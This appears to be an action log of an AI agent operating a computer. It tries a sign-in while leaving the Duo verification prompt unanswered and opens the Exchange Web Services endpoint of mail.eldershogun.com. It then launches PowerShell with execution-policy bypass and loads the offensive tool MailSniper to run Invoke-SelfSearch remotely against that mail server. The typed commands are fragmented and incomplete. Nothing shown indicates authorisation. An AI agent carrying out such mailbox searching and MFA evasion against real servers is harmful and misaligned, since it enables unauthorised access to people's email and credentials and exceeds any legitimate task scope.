
{"action": "mouse_move", "coordinate": [465, 227]}

{"action": "mouse_move", "coordinate": [373, 310]}

{"action": "left_click", "coordinate": [423, 208]}


{"action": "left_click", "coordinate": [388, 275]}

- Submit the sign-in again and leave the Duo verification method choice unanswered
{"action": "left_click", "coordinate": [388, 276]}

{"action": "mouse_move", "coordinate": [429, 230]}

{"action": "mouse_move", "coordinate": [346, 322]}

{"action": "mouse_move", "coordinate": [407, 246]}

{"action": "type", "text": "https://mail.eldershogun.com/"}

{"action": "type", "text": "EWS/"}

{"action": "type", "text": "Exchange"}

{"action": "type", "text": ".asmx"}

- Continue past the certificate warning to the Windows Security prompt, then switch to Command Prompt
{"action": "left_click", "coordinate": [172, 207]}

{"action": "mouse_move", "coordinate": [483, 281]}

{"action": "mouse_move", "coordinate": [480, 51]}

{"action": "mouse_move", "coordinate": [348, 322]}

{"action": "mouse_move", "coordinate": [345, 273]}

{"action": "mouse_move", "coordinate": [311, 277]}

{"action": "mouse_move", "coordinate": [380, 206]}

{"action": "mouse_move", "coordinate": [389, 250]}

{"action": "left_click", "coordinate": [382, 236]}

- Start PowerShell with -exec bypass and import the .\MailSniper.ps1 module
{"action": "type", "text": "powershell.exe -"}

{"action": "type", "text": "exec bypass"}

{"action": "type", "text": "Import-Module"}

{"action": "type", "text": ".\\MailSniper.ps1"}

{"action": "type", "text": "Invoke-"}

{"action": "type", "text": "SelfSearch"}

{"action": "type", "text": "-"}

{"action": "type", "text": "-Mailbox"}


{"action": "type", "text": "-Exch"}

{"action": "type", "text": "Hostname"}

{"action": "type", "text": "mail."}

{"action": "type", "text": "elders"}

{"action": "type", "text": "hogun.com"}

{"action": "type", "text": "-"}

{"action": "type", "text": "Remote"}


{"action": "left_click", "coordinate": [526, 280]}

{"action": "left_click", "coordinate": [520, 328]}

{"action": "mouse_move", "coordinate": [684, 411]}

{"action": "mouse_move", "coordinate": [763, 365]}

{"action": "mouse_move", "coordinate": [505, 391]}

{"action": "mouse_move", "coordinate": [935, 398]}

{"action": "mouse_move", "coordinate": [704, 341]}

{"action": "mouse_move", "coordinate": [695, 378]}

{"action": "mouse_move", "coordinate": [766, 439]}
